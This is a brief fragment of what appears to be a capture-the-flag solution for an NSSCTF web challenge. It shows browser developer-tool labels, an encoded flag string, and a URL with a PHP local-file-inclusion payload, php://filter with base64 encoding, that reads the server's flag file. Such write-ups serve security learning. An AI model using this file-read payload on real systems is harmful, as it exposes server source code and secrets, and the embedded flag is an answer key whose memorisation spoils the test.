 Nice!!!TlNTQ1RGezAxMzgxZWFiLWJiY2ItNDU5OS1hNTI1LWJlNWRjOGFiMzAwZn0K
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://node5.anna.nssctf.cn:28839/?file=php://filter/read=convert.base64-encode/resource=flag